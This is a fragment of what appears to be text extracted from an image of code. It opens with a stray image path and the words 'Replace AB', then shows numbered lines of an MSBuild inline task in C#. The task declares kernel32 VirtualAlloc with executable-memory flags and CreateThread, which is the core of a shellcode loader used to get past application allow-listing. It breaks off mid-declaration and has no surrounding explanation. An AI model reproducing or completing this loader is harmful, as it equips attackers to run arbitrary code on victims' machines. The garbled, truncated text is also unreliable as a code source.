 10
Replace AB
11 <Code Type="Class" Language="cs">
12 <![CDATA[
13 using System;
14 using System.Runtime.InteropServices;
15 using Microsoft.Build.Framework;
16 using Microsoft.Build.Utilities;
17 public class ClassExample :  Task, ITask
18 {
19 private static UInt32 MEM_COMMIT = 0x1000;
20 private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
21 [DllImport("kernel32")]
22 private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
23 UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
24 [DllImport("kernel32")]
25 private static extern IntPtr CreateThread(
26 UInt32 lpThreadAttributes,
27 UInt32 dwStackSize,
28 UInt32 lpStartAddress,
29 IntPtr param,
30 UInt32 dwCreationFlags,
31 ref UInt32 lpThreadId